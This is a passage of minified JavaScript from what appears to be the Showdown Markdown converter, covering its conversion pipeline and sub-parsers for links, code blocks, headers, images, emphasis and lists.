extension.');e=s[e]}"function"==typeof e&&(e=e()),o.helper.isArray(e)||(e=[e]);var a=d(e,t);if(!a.valid)throw Error(a.error);for(var i=0;i<e.length;++i){switch(e[i].type){case"lang":r.push(e[i]);break;case"output":n.push(e[i])}if(e[i].hasOwnProperty("listeners"))for(var c in e[i].listeners)e[i].listeners.hasOwnProperty(c)&&f(c,e[i].listeners[c])}}function f(e,t){if(!o.helper.isString(e))throw Error("Invalid argument in converter.listen() method: name must be a string, but "+typeof e+" given");if("function"!=typeof t)throw Error("Invalid argument in converter.listen() method: callback must be a function, but "+typeof t+" given");a.hasOwnProperty(e)||(a[e]=[]),a[e].push(t)}!function(){for(var r in e=e||{},c)c.hasOwnProperty(r)&&(t[r]=c[r]);if("object"!=typeof e)throw Error("Converter expects the passed parameter to be an object, but "+typeof e+" was passed instead.");for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);t.extensions&&o.helper.forEach(t.extensions,h)}(),this._dispatch=function(e,t,r,n){if(a.hasOwnProperty(e))for(var o=0;o<a[e].length;++o){var i=a[e][o](e,t,this,r,n);i&&void 0!==i&&(t=i)}return t},this.listen=function(e,t){return f(e,t),this},this.makeHtml=function(e){if(!e)return e;var a={gHtmlBlocks:[],gHtmlMdBlocks:[],gHtmlSpans:[],gUrls:{},gTitles:{},gDimensions:{},gListLevel:0,hashLinkCounts:{},langExtensions:r,outputModifiers:n,converter:this,ghCodeBlocks:[],metadata:{parsed:{},raw:"",format:""}};return e=(e=(e=(e=(e=e.replace(/¨/g,"¨T")).replace(/\$/g,"¨D")).replace(/\r\n/g,"\n")).replace(/\r/g,"\n")).replace(/\u00A0/g,"&nbsp;"),t.smartIndentationFix&&(e=function(e){var t=e.match(/^\s*/)[0].length,r=new RegExp("^\\s{0,"+t+"}","gm");return e.replace(r,"")}(e)),e="\n\n"+e+"\n\n",e=(e=o.subParser("detab")(e,t,a)).replace(/^[ \t]+$/gm,""),o.helper.forEach(r,(function(r){e=o.subParser("runExtension")(r,e,t,a)})),e=o.subParser("metadata")(e,t,a),e=o.subParser("hashPreCodeTags")(e,t,a),e=o.subParser("githubCodeBlocks")(e,t,a),e=o.subParser("hashHTMLBlocks")(e,t,a),e=o.subParser("hashCodeTags")(e,t,a),e=o.subParser("stripLinkDefinitions")(e,t,a),e=o.subParser("blockGamut")(e,t,a),e=o.subParser("unhashHTMLSpans")(e,t,a),e=(e=(e=o.subParser("unescapeSpecialChars")(e,t,a)).replace(/¨D/g,"$$")).replace(/¨T/g,"¨"),e=o.subParser("completeHTMLDocument")(e,t,a),o.helper.forEach(n,(function(r){e=o.subParser("runExtension")(r,e,t,a)})),p=a.metadata,e},this.makeMarkdown=this.makeMd=function(e,t){if(e=(e=(e=e.replace(/\r\n/g,"\n")).replace(/\r/g,"\n")).replace(/>[ \t]+</,">¨NBSP;<"),!t){if(!window||!window.document)throw new Error("HTMLParser is undefined. If in a webworker or nodejs environment, you need to provide a WHATWG DOM and HTML such as JSDOM");t=window.document}var r=t.createElement("div");r.innerHTML=e;var n={preList:function(e){for(var t=e.querySelectorAll("pre"),r=[],n=0;n<t.length;++n)if(1===t[n].childElementCount&&"code"===t[n].firstChild.tagName.toLowerCase()){var a=t[n].firstChild.innerHTML.trim(),i=t[n].firstChild.getAttribute("data-language")||"";if(""===i)for(var s=t[n].firstChild.className.split(" "),c=0;c<s.length;++c){var l=s[c].match(/^language-(.+)$/);if(null!==l){i=l[1];break}}a=o.helper.unescapeHTMLEntities(a),r.push(a),t[n].outerHTML='<precode language="'+i+'" precodenum="'+n.toString()+'"></precode>'}else r.push(t[n].innerHTML),t[n].innerHTML="",t[n].setAttribute("prenum",n.toString());return r}(r)};!function e(t){for(var r=0;r<t.childNodes.length;++r){var n=t.childNodes[r];3===n.nodeType?/\S/.test(n.nodeValue)?(n.nodeValue=n.nodeValue.split("\n").join(" "),n.nodeValue=n.nodeValue.replace(/(\s)+/g,"$1")):(t.removeChild(n),--r):1===n.nodeType&&e(n)}}(r);for(var a=r.childNodes,i="",s=0;s<a.length;s++)i+=o.subParser("makeMarkdown.node")(a[s],n);return i},this.setOption=function(e,r){t[e]=r},this.getOption=function(e){return t[e]},this.getOptions=function(){return t},this.addExtension=function(e,t){h(e,t=t||null)},this.useExtension=function(e){h(e)},this.setFlavor=function(e){if(!u.hasOwnProperty(e))throw Error(e+" flavor was not found");var r=u[e];for(var n in i=e,r)r.hasOwnProperty(n)&&(t[n]=r[n])},this.getFlavor=function(){return i},this.removeExtension=function(e){o.helper.isArray(e)||(e=[e]);for(var t=0;t<e.length;++t){for(var a=e[t],i=0;i<r.length;++i)r[i]===a&&r[i].splice(i,1);for(;0<n.length;++i)n[0]===a&&n[0].splice(i,1)}},this.getAllExtensions=function(){return{language:r,output:n}},this.getMetadata=function(e){return e?p.raw:p.parsed},this.getMetadataFormat=function(){return p.format},this._setMetadataPair=function(e,t){p.parsed[e]=t},this._setMetadataFormat=function(e){p.format=e},this._setMetadataRaw=function(e){p.raw=e}},o.subParser("anchors",(function(e,t,r){"use strict";var n=function(e,n,a,i,s,c,l){if(o.helper.isUndefined(l)&&(l=""),a=a.toLowerCase(),e.search(/\(<?\s*>? ?(['"].*['"])?\)$/m)>-1)i="";else if(!i){if(a||(a=n.toLowerCase().replace(/ ?\n/g," ")),i="#"+a,o.helper.isUndefined(r.gUrls[a]))return e;i=r.gUrls[a],o.helper.isUndefined(r.gTitles[a])||(l=r.gTitles[a])}var u='<a href="'+(i=i.replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback))+'"';return""!==l&&null!==l&&(u+=' title="'+(l=(l=l.replace(/"/g,"&quot;")).replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback))+'"'),t.openLinksInNewWindow&&!/^#/.test(i)&&(u+=' rel="noopener noreferrer" target="¨E95Eblank"'),u+=">"+n+"</a>"};return e=(e=(e=(e=(e=r.converter._dispatch("anchors.before",e,t,r)).replace(/\[((?:\[[^\]]*]|[^\[\]])*)] ?(?:\n *)?\[(.*?)]()()()()/g,n)).replace(/\[((?:\[[^\]]*]|[^\[\]])*)]()[ \t]*\([ \t]?<([^>]*)>(?:[ \t]*((["'])([^"]*?)\5))?[ \t]?\)/g,n)).replace(/\[((?:\[[^\]]*]|[^\[\]])*)]()[ \t]*\([ \t]?<?([\S]+?(?:\([\S]*?\)[\S]*?)?)>?(?:[ \t]*((["'])([^"]*?)\5))?[ \t]?\)/g,n)).replace(/\[([^\[\]]+)]()()()()()/g,n),t.ghMentions&&(e=e.replace(/(^|\s)(\\)?(@([a-z\d]+(?:[a-z\d.-]+?[a-z\d]+)*))/gim,(function(e,r,n,a,i){if("\\"===n)return r+a;if(!o.helper.isString(t.ghMentionsLink))throw new Error("ghMentionsLink option must be a string");var s=t.ghMentionsLink.replace(/\{u}/g,i),c="";return t.openLinksInNewWindow&&(c=' rel="noopener noreferrer" target="¨E95Eblank"'),r+'<a href="'+s+'"'+c+">"+a+"</a>"}))),e=r.converter._dispatch("anchors.after",e,t,r)}));var f=/([*~_]+|\b)(((https?|ftp|dict):\/\/|www\.)[^'">\s]+?\.[^'">\s]+?)()(\1)?(?=\s|$)(?!["<>])/gi,g=/([*~_]+|\b)(((https?|ftp|dict):\/\/|www\.)[^'">\s]+\.[^'">\s]+?)([.!?,()\[\]])?(\1)?(?=\s|$)(?!["<>])/gi,m=/()<(((https?|ftp|dict):\/\/|www\.)[^'">\s]+)()>()/gi,b=/(^|\s)(?:mailto:)?([A-Za-z0-9!#$%&'*+-/=?^_`{|}~.]+@[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+)(?=$|\s)/gim,_=/<()(?:mailto:)?([-.\w]+@[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+)>/gi,k=function(e){"use strict";return function(t,r,n,a,i,s,c){var l=n=n.replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback),u="",d="",p=r||"",h=c||"";return/^www\./i.test(n)&&(n=n.replace(/^www\./i,"http://www.")),e.excludeTrailingPunctuationFromURLs&&s&&(u=s),e.openLinksInNewWindow&&(d=' rel="noopener noreferrer" target="¨E95Eblank"'),p+'<a href="'+n+'"'+d+">"+l+"</a>"+u+h}},y=function(e,t){"use strict";return function(r,n,a){var i="mailto:";return n=n||"",a=o.subParser("unescapeSpecialChars")(a,e,t),e.encodeEmails?(i=o.helper.encodeEmailAddress(i+a),a=o.helper.encodeEmailAddress(a)):i+=a,n+'<a href="'+i+'">'+a+"</a>"}};o.subParser("autoLinks",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("autoLinks.before",e,t,r)).replace(m,k(t))).replace(_,y(t,r)),e=r.converter._dispatch("autoLinks.after",e,t,r)})),o.subParser("simplifiedAutoLinks",(function(e,t,r){"use strict";return t.simplifiedAutoLink?(e=r.converter._dispatch("simplifiedAutoLinks.before",e,t,r),e=(e=t.excludeTrailingPunctuationFromURLs?e.replace(g,k(t)):e.replace(f,k(t))).replace(b,y(t,r)),e=r.converter._dispatch("simplifiedAutoLinks.after",e,t,r)):e})),o.subParser("blockGamut",(function(e,t,r){"use strict";return e=r.converter._dispatch("blockGamut.before",e,t,r),e=o.subParser("blockQuotes")(e,t,r),e=o.subParser("headers")(e,t,r),e=o.subParser("horizontalRule")(e,t,r),e=o.subParser("lists")(e,t,r),e=o.subParser("codeBlocks")(e,t,r),e=o.subParser("tables")(e,t,r),e=o.subParser("hashHTMLBlocks")(e,t,r),e=o.subParser("paragraphs")(e,t,r),e=r.converter._dispatch("blockGamut.after",e,t,r)})),o.subParser("blockQuotes",(function(e,t,r){"use strict";e=r.converter._dispatch("blockQuotes.before",e,t,r),e+="\n\n";var n=/(^ {0,3}>[ \t]?.+\n(.+\n)*\n*)+/gm;return t.splitAdjacentBlockquotes&&(n=/^ {0,3}>[\s\S]*?(?:\n\n)/gm),e=e.replace(n,(function(e){return e=(e=(e=e.replace(/^[ \t]*>[ \t]?/gm,"")).replace(/¨0/g,"")).replace(/^[ \t]+$/gm,""),e=o.subParser("githubCodeBlocks")(e,t,r),e=(e=(e=o.subParser("blockGamut")(e,t,r)).replace(/(^|\n)/g,"$1  ")).replace(/(\s*<pre>[^\r]+?<\/pre>)/gm,(function(e,t){var r=t;return r=(r=r.replace(/^  /gm,"¨0")).replace(/¨0/g,"")})),o.subParser("hashBlock")("<blockquote>\n"+e+"\n</blockquote>",t,r)})),e=r.converter._dispatch("blockQuotes.after",e,t,r)})),o.subParser("codeBlocks",(function(e,t,r){"use strict";e=r.converter._dispatch("codeBlocks.before",e,t,r);return e=(e=(e+="¨0").replace(/(?:\n\n|^)((?:(?:[ ]{4}|\t).*\n+)+)(\n*[ ]{0,3}[^ \t\n]|(?=¨0))/g,(function(e,n,a){var i=n,s=a,c="\n";return i=o.subParser("outdent")(i,t,r),i=o.subParser("encodeCode")(i,t,r),i=(i=(i=o.subParser("detab")(i,t,r)).replace(/^\n+/g,"")).replace(/\n+$/g,""),t.omitExtraWLInCodeBlocks&&(c=""),i="<pre><code>"+i+c+"</code></pre>",o.subParser("hashBlock")(i,t,r)+s}))).replace(/¨0/,""),e=r.converter._dispatch("codeBlocks.after",e,t,r)})),o.subParser("codeSpans",(function(e,t,r){"use strict";return void 0===(e=r.converter._dispatch("codeSpans.before",e,t,r))&&(e=""),e=e.replace(/(^|[^\\])(`+)([^\r]*?[^`])\2(?!`)/gm,(function(e,n,a,i){var s=i;return s=(s=s.replace(/^([ \t]*)/g,"")).replace(/[ \t]*$/g,""),s=n+"<code>"+(s=o.subParser("encodeCode")(s,t,r))+"</code>",s=o.subParser("hashHTMLSpans")(s,t,r)})),e=r.converter._dispatch("codeSpans.after",e,t,r)})),o.subParser("completeHTMLDocument",(function(e,t,r){"use strict";if(!t.completeHTMLDocument)return e;e=r.converter._dispatch("completeHTMLDocument.before",e,t,r);var n="html",a="<!DOCTYPE HTML>\n",o="",i='<meta charset="utf-8">\n',s="",c="";for(var l in void 0!==r.metadata.parsed.doctype&&(a="<!DOCTYPE "+r.metadata.parsed.doctype+">\n","html"!==(n=r.metadata.parsed.doctype.toString().toLowerCase())&&"html5"!==n||(i='<meta charset="utf-8">')),r.metadata.parsed)if(r.metadata.parsed.hasOwnProperty(l))switch(l.toLowerCase()){case"doctype":break;case"title":o="<title>"+r.metadata.parsed.title+"</title>\n";break;case"charset":i="html"===n||"html5"===n?'<meta charset="'+r.metadata.parsed.charset+'">\n':'<meta name="charset" content="'+r.metadata.parsed.charset+'">\n';break;case"language":case"lang":s=' lang="'+r.metadata.parsed[l]+'"',c+='<meta name="'+l+'" content="'+r.metadata.parsed[l]+'">\n';break;default:c+='<meta name="'+l+'" content="'+r.metadata.parsed[l]+'">\n'}return e=a+"<html"+s+">\n<head>\n"+o+i+c+"</head>\n<body>\n"+e.trim()+"\n</body>\n</html>",e=r.converter._dispatch("completeHTMLDocument.after",e,t,r)})),o.subParser("detab",(function(e,t,r){"use strict";return e=(e=(e=(e=(e=(e=r.converter._dispatch("detab.before",e,t,r)).replace(/\t(?=\t)/g,"    ")).replace(/\t/g,"¨A¨B")).replace(/¨B(.+?)¨A/g,(function(e,t){for(var r=t,n=4-r.length%4,a=0;a<n;a++)r+=" ";return r}))).replace(/¨A/g,"    ")).replace(/¨B/g,""),e=r.converter._dispatch("detab.after",e,t,r)})),o.subParser("ellipsis",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("ellipsis.before",e,t,r)).replace(/\.\.\./g,"…"),e=r.converter._dispatch("ellipsis.after",e,t,r)})),o.subParser("emoji",(function(e,t,r){"use strict";if(!t.emoji)return e;return e=(e=r.converter._dispatch("emoji.before",e,t,r)).replace(/:([\S]+?):/g,(function(e,t){return o.helper.emojis.hasOwnProperty(t)?o.helper.emojis[t]:e})),e=r.converter._dispatch("emoji.after",e,t,r)})),o.subParser("encodeAmpsAndAngles",(function(e,t,r){"use strict";return e=(e=(e=(e=(e=r.converter._dispatch("encodeAmpsAndAngles.before",e,t,r)).replace(/&(?!#?[xX]?(?:[0-9a-fA-F]+|\w+);)/g,"&amp;")).replace(/<(?![a-z\/?$!])/gi,"&lt;")).replace(/</g,"&lt;")).replace(/>/g,"&gt;"),e=r.converter._dispatch("encodeAmpsAndAngles.after",e,t,r)})),o.subParser("encodeBackslashEscapes",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("encodeBackslashEscapes.before",e,t,r)).replace(/\\(\\)/g,o.helper.escapeCharactersCallback)).replace(/\\([`*_{}\[\]()>#+.!~=|-])/g,o.helper.escapeCharactersCallback),e=r.converter._dispatch("encodeBackslashEscapes.after",e,t,r)})),o.subParser("encodeCode",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("encodeCode.before",e,t,r)).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/([*_{}\[\]\\=~-])/g,o.helper.escapeCharactersCallback),e=r.converter._dispatch("encodeCode.after",e,t,r)})),o.subParser("escapeSpecialCharsWithinTagAttributes",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("escapeSpecialCharsWithinTagAttributes.before",e,t,r)).replace(/<\/?[a-z\d_:-]+(?:[\s]+[\s\S]+?)?>/gi,(function(e){return e.replace(/(.)<\/?code>(?=.)/g,"$1`").replace(/([\\`*_~=|])/g,o.helper.escapeCharactersCallback)}))).replace(/<!(--(?:(?:[^>-]|-[^>])(?:[^-]|-[^-])*)--)>/gi,(function(e){return e.replace(/([\\`*_~=|])/g,o.helper.escapeCharactersCallback)})),e=r.converter._dispatch("escapeSpecialCharsWithinTagAttributes.after",e,t,r)})),o.subParser("githubCodeBlocks",(function(e,t,r){"use strict";return t.ghCodeBlocks?(e=r.converter._dispatch("githubCodeBlocks.before",e,t,r),e=(e=(e+="¨0").replace(/(?:^|\n)(?: {0,3})(```+|~~~+)(?: *)([^\s`~]*)\n([\s\S]*?)\n(?: {0,3})\1/g,(function(e,n,a,i){var s=t.omitExtraWLInCodeBlocks?"":"\n";return i=o.subParser("encodeCode")(i,t,r),i="<pre><code"+(a?' class="'+a+" language-"+a+'"':"")+">"+(i=(i=(i=o.subParser("detab")(i,t,r)).replace(/^\n+/g,"")).replace(/\n+$/g,""))+s+"</code></pre>",i=o.subParser("hashBlock")(i,t,r),"\n\n¨G"+(r.ghCodeBlocks.push({text:e,codeblock:i})-1)+"G\n\n"}))).replace(/¨0/,""),r.converter._dispatch("githubCodeBlocks.after",e,t,r)):e})),o.subParser("hashBlock",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("hashBlock.before",e,t,r)).replace(/(^\n+|\n+$)/g,""),e="\n\n¨K"+(r.gHtmlBlocks.push(e)-1)+"K\n\n",e=r.converter._dispatch("hashBlock.after",e,t,r)})),o.subParser("hashCodeTags",(function(e,t,r){"use strict";e=r.converter._dispatch("hashCodeTags.before",e,t,r);return e=o.helper.replaceRecursiveRegExp(e,(function(e,n,a,i){var s=a+o.subParser("encodeCode")(n,t,r)+i;return"¨C"+(r.gHtmlSpans.push(s)-1)+"C"}),"<code\\b[^>]*>","</code>","gim"),e=r.converter._dispatch("hashCodeTags.after",e,t,r)})),o.subParser("hashElement",(function(e,t,r){"use strict";return function(e,t){var n=t;return n=(n=(n=n.replace(/\n\n/g,"\n")).replace(/^\n/,"")).replace(/\n+$/g,""),n="\n\n¨K"+(r.gHtmlBlocks.push(n)-1)+"K\n\n"}})),o.subParser("hashHTMLBlocks",(function(e,t,r){"use strict";e=r.converter._dispatch("hashHTMLBlocks.before",e,t,r);var n=["pre","div","h1","h2","h3","h4","h5","h6","blockquote","table","dl","ol","ul","script","noscript","form","fieldset","iframe","math","style","section","header","footer","nav","article","aside","address","audio","canvas","figure","hgroup","output","video","p"],a=function(e,t,n,a){var o=e;return-1!==n.search(/\bmarkdown\b/)&&(o=n+r.converter.makeHtml(t)+a),"\n\n¨K"+(r.gHtmlBlocks.push(o)-1)+"K\n\n"};t.backslashEscapesHTMLTags&&(e=e.replace(/\\<(\/?[^>]+?)>/g,(function(e,t){return"&lt;"+t+"&gt;"})));for(var i=0;i<n.length;++i)for(var s,c=new RegExp("^ {0,3}(<"+n[i]+"\\b[^>]*>)","im"),l="<"+n[i]+"\\b[^>]*>",u="</"+n[i]+">";-1!==(s=o.helper.regexIndexOf(e,c));){var d=o.helper.splitAtIndex(e,s),p=o.helper.replaceRecursiveRegExp(d[1],a,l,u,"im");if(p===d[1])break;e=d[0].concat(p)}return e=e.replace(/(\n {0,3}(<(hr)\b([^<>])*?\/?>)[ \t]*(?=\n{2,}))/g,o.subParser("hashElement")(e,t,r)),e=(e=o.helper.replaceRecursiveRegExp(e,(function(e){return"\n\n¨K"+(r.gHtmlBlocks.push(e)-1)+"K\n\n"}),"^ {0,3}\x3c!--","--\x3e","gm")).replace(/(?:\n\n)( {0,3}(?:<([?%])[^\r]*?\2>)[ \t]*(?=\n{2,}))/g,o.subParser("hashElement")(e,t,r)),e=r.converter._dispatch("hashHTMLBlocks.after",e,t,r)})),o.subParser("hashHTMLSpans",(function(e,t,r){"use strict";function n(e){return"¨C"+(r.gHtmlSpans.push(e)-1)+"C"}return e=(e=(e=(e=(e=r.converter._dispatch("hashHTMLSpans.before",e,t,r)).replace(/<[^>]+?\/>/gi,(function(e){return n(e)}))).replace(/<([^>]+?)>[\s\S]*?<\/\1>/g,(function(e){return n(e)}))).replace(/<([^>]+?)\s[^>]+?>[\s\S]*?<\/\1>/g,(function(e){return n(e)}))).replace(/<[^>]+?>/gi,(function(e){return n(e)})),e=r.converter._dispatch("hashHTMLSpans.after",e,t,r)})),o.subParser("unhashHTMLSpans",(function(e,t,r){"use strict";e=r.converter._dispatch("unhashHTMLSpans.before",e,t,r);for(var n=0;n<r.gHtmlSpans.length;++n){for(var a=r.gHtmlSpans[n],o=0;/¨C(\d+)C/.test(a);){var i=RegExp.$1;if(a=a.replace("¨C"+i+"C",r.gHtmlSpans[i]),10===o){console.error("maximum nesting of 10 spans reached!!!");break}++o}e=e.replace("¨C"+n+"C",a)}return e=r.converter._dispatch("unhashHTMLSpans.after",e,t,r)})),o.subParser("hashPreCodeTags",(function(e,t,r){"use strict";e=r.converter._dispatch("hashPreCodeTags.before",e,t,r);return e=o.helper.replaceRecursiveRegExp(e,(function(e,n,a,i){var s=a+o.subParser("encodeCode")(n,t,r)+i;return"\n\n¨G"+(r.ghCodeBlocks.push({text:e,codeblock:s})-1)+"G\n\n"}),"^ {0,3}<pre\\b[^>]*>\\s*<code\\b[^>]*>","^ {0,3}</code>\\s*</pre>","gim"),e=r.converter._dispatch("hashPreCodeTags.after",e,t,r)})),o.subParser("headers",(function(e,t,r){"use strict";e=r.converter._dispatch("headers.before",e,t,r);var n=isNaN(parseInt(t.headerLevelStart))?1:parseInt(t.headerLevelStart),a=t.smoothLivePreview?/^(.+)[ \t]*\n={2,}[ \t]*\n+/gm:/^(.+)[ \t]*\n=+[ \t]*\n+/gm,i=t.smoothLivePreview?/^(.+)[ \t]*\n-{2,}[ \t]*\n+/gm:/^(.+)[ \t]*\n-+[ \t]*\n+/gm;e=(e=e.replace(a,(function(e,a){var i=o.subParser("spanGamut")(a,t,r),s=t.noHeaderId?"":' id="'+c(a)+'"',l="<h"+n+s+">"+i+"</h"+n+">";return o.subParser("hashBlock")(l,t,r)}))).replace(i,(function(e,a){var i=o.subParser("spanGamut")(a,t,r),s=t.noHeaderId?"":' id="'+c(a)+'"',l=n+1,u="<h"+l+s+">"+i+"</h"+l+">";return o.subParser("hashBlock")(u,t,r)}));var s=t.requireSpaceBeforeHeadingText?/^(#{1,6})[ \t]+(.+?)[ \t]*#*\n+/gm:/^(#{1,6})[ \t]*(.+?)[ \t]*#*\n+/gm;function c(e){var n,a;if(t.customizedHeaderId){var i=e.match(/\{([^{]+?)}\s*$/);i&&i[1]&&(e=i[1])}return n=e,a=o.helper.isString(t.prefixHeaderId)?t.prefixHeaderId:!0===t.prefixHeaderId?"section-":"",t.rawPrefixHeaderId||(n=a+n),n=t.ghCompatibleHeaderId?n.replace(/ /g,"-").replace(/&amp;/g,"").replace(/¨T/g,"").replace(/¨D/g,"").replace(/[&+$,\/:;=?@"#{}|^¨~\[\]`\\*)(%.!'<>]/g,"").toLowerCase():t.rawHeaderId?n.replace(/ /g,"-").replace(/&amp;/g,"&").replace(/¨T/g,"¨").replace(/¨D/g,"$").replace(/["']/g,"-").toLowerCase():n.replace(/[^\w]/g,"").toLowerCase(),t.rawPrefixHeaderId&&(n=a+n),r.hashLinkCounts[n]?n=n+"-"+r.hashLinkCounts[n]++:r.hashLinkCounts[n]=1,n}return e=e.replace(s,(function(e,a,i){var s=i;t.customizedHeaderId&&(s=i.replace(/\s?\{([^{]+?)}\s*$/,""));var l=o.subParser("spanGamut")(s,t,r),u=t.noHeaderId?"":' id="'+c(i)+'"',d=n-1+a.length,p="<h"+d+u+">"+l+"</h"+d+">";return o.subParser("hashBlock")(p,t,r)})),e=r.converter._dispatch("headers.after",e,t,r)})),o.subParser("horizontalRule",(function(e,t,r){"use strict";e=r.converter._dispatch("horizontalRule.before",e,t,r);var n=o.subParser("hashBlock")("<hr />",t,r);return e=(e=(e=e.replace(/^ {0,2}( ?-){3,}[ \t]*$/gm,n)).replace(/^ {0,2}( ?\*){3,}[ \t]*$/gm,n)).replace(/^ {0,2}( ?_){3,}[ \t]*$/gm,n),e=r.converter._dispatch("horizontalRule.after",e,t,r)})),o.subParser("images",(function(e,t,r){"use strict";function n(e,t,n,a,i,s,c,l){var u=r.gUrls,d=r.gTitles,p=r.gDimensions;if(n=n.toLowerCase(),l||(l=""),e.search(/\(<?\s*>? ?(['"].*['"])?\)$/m)>-1)a="";else if(""===a||null===a){if(""!==n&&null!==n||(n=t.toLowerCase().replace(/ ?\n/g," ")),a="#"+n,o.helper.isUndefined(u[n]))return e;a=u[n],o.helper.isUndefined(d[n])||(l=d[n]),o.helper.isUndefined(p[n])||(i=p[n].width,s=p[n].height)}t=t.replace(/"/g,"&quot;").replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback);var h='<img src="'+(a=a.replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback))+'" alt="'+t+'"';return l&&o.helper.isString(l)&&(h+=' title="'+(l=l.replace(/"/g,"&quot;").replace(o.helper.regexes.asteriskDashAndColon,o.helper.escapeCharactersCallback))+'"'),i&&s&&(h+=' width="'+(i="*"===i?"auto":i)+'"',h+=' height="'+(s="*"===s?"auto":s)+'"'),h+=" />"}return e=(e=(e=(e=(e=(e=r.converter._dispatch("images.before",e,t,r)).replace(/!\[([^\]]*?)] ?(?:\n *)?\[([\s\S]*?)]()()()()()/g,n)).replace(/!\[([^\]]*?)][ \t]*()\([ \t]?<?(data:.+?\/.+?;base64,[A-Za-z0-9+/=\n]+?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(["'])([^"]*?)\6)?[ \t]?\)/g,(function(e,t,r,a,o,i,s,c){return n(e,t,r,a=a.replace(/\s/g,""),o,i,s,c)}))).replace(/!\[([^\]]*?)][ \t]*()\([ \t]?<([^>]*)>(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(?:(["'])([^"]*?)\6))?[ \t]?\)/g,n)).replace(/!\[([^\]]*?)][ \t]*()\([ \t]?<?([\S]+?(?:\([\S]*?\)[\S]*?)?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*(?:(["'])([^"]*?)\6)?[ \t]?\)/g,n)).replace(/!\[([^\[\]]+)]()()()()()/g,n),e=r.converter._dispatch("images.after",e,t,r)})),o.subParser("italicsAndBold",(function(e,t,r){"use strict";function n(e,t,r){return t+e+r}return e=r.converter._dispatch("italicsAndBold.before",e,t,r),e=t.literalMidWordUnderscores?(e=(e=e.replace(/\b___(\S[\s\S]*?)___\b/g,(function(e,t){return n(t,"<strong><em>","</em></strong>")}))).replace(/\b__(\S[\s\S]*?)__\b/g,(function(e,t){return n(t,"<strong>","</strong>")}))).replace(/\b_(\S[\s\S]*?)_\b/g,(function(e,t){return n(t,"<em>","</em>")})):(e=(e=e.replace(/___(\S[\s\S]*?)___/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong><em>","</em></strong>"):e}))).replace(/__(\S[\s\S]*?)__/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong>","</strong>"):e}))).replace(/_([^\s_][\s\S]*?)_/g,(function(e,t){return/\S$/.test(t)?n(t,"<em>","</em>"):e})),e=t.literalMidWordAsterisks?(e=(e=e.replace(/([^*]|^)\B\*\*\*(\S[\s\S]*?)\*\*\*\B(?!\*)/g,(function(e,t,r){return n(r,t+"<strong><em>","</em></strong>")}))).replace(/([^*]|^)\B\*\*(\S[\s\S]*?)\*\*\B(?!\*)/g,(function(e,t,r){return n(r,t+"<strong>","</strong>")}))).replace(/([^*]|^)\B\*(\S[\s\S]*?)\*\B(?!\*)/g,(function(e,t,r){return n(r,t+"<em>","</em>")})):(e=(e=e.replace(/\*\*\*(\S[\s\S]*?)\*\*\*/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong><em>","</em></strong>"):e}))).replace(/\*\*(\S[\s\S]*?)\*\*/g,(function(e,t){return/\S$/.test(t)?n(t,"<strong>","</strong>"):e}))).replace(/\*([^\s*][\s\S]*?)\*/g,(function(e,t){return/\S$/.test(t)?n(t,"<em>","</em>"):e})),e=r.converter._dispatch("italicsAndBold.after",e,t,r)})),o.subParser("lists",(function(e,t,r){"use strict";function n(e,n){r.gListLevel++,e=e.replace(/\n{2,}$/,"\n");var a=/(\n)?(^ {0,3})([*+-]|\d+[.])[ \t]+((\[(x|X| )?])?[ \t]*[^\r]+?(\n{1,2}))(?=\n*(¨0| {0,3}([*+-]|\d+[.])[ \t]+))/gm,i=/\n[ \t]*\n(?!¨0)/.test(e+="¨0");return t.disableForced4SpacesIndentedSublists&&(a=/(\n)?(^ {0,3})([*+-]|\d+[.])[ \t]+((\[(x|X| )?])?[ \t]*[^\r]+?(\n{1,2}))(?=\n*(¨0|\2([*+-]|\d+[.])[ \t]+))/gm),e=(e=e.replace(a,(function(e,n,a,s,c,l,u){u=u&&""!==u.trim();var d=o.subParser("outdent")(c,t,r),p="";return l&&t.tasklists&&(p=' class="task-list-item" style="list-style-type: none;"',d=d.replace(/^[ \t]*\[(x|X| )?]/m,(function(){var e='<input type="checkbox" disabled style="margin: 0px 0.35em 0.25em -1.6em; vertical-align: middle;"';return u&&(e+=" checked"),e+=">"}))),d=d.replace(/^([-*+]|\d\.)[ \t]+[\S\n ]*/g,(function(e){return"¨A"+e})),n||d.search(/\n{2,}/)>-1?(d=o.subParser("githubCodeBlocks")(d,t,r),d=o.subParser("blockGamut")(d,t,r)):(d=(d=o.subParser("lists")(d,t,r)).replace(/\n$/,""),d=(d=o.subParser("hashHTMLBlocks")(d,t,r)).replace(/\n\n+/g,"\n\n"),d=i?o.subParser("paragraphs")(d,t,r):o.subParser("spanGamut")(d,t,r)),d="<li"+p+">"+(d=d.replace("¨A",""))+"</li>\n"}))).replace(/¨0/g,""),r.gListLevel--,n&&(e=e.replace(/\s+$/,"")),e}function a(e,t){if("ol"===t){var r=e.match(/^ *(\d+)\./);if(r&&"1"!==r[1])return' start="'+r[1]+'"'}return""}function i(e,r,o){var i=t.disableForced4SpacesIndentedSublists?/^ ?\d+\.[ \t]/gm:/^ {0,3}\d+\.[ \t]/gm,s=t.disableForced4SpacesIndentedSublists?/^ ?[*+-][ \t]/gm:/^ {0,3}[*+-][ \t]/gm,c="ul"===r?i:s,l="";if(-1!==e.search(c))!function t(u){var 